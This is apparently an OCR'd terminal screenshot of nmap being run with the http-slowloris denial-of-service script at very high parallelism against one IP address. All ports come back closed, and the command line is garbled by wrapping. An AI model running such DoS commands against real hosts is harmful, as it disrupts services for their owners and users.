 ┌──(retr0㉿KRISHSRIVASTAVA)-[~/Desktop]
41.169do nmap --max-parallelism 1000 -Pn --script http-slowloris 100.76.2
Warning: Your max-parallelism (-M) option is extraordinarily high, which can
hurt reliability
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-06 21:40 IST
Nmap scan report for 100.76.241.169
Host is up (0.0035s latency).
All 1000 scanned ports on 100.76.241.169 are in ignored states.
Not shown: 1000 closed tcp ports (reset)
Nmap done: 1 IP address (1 host up) scanned in 1.39 seconds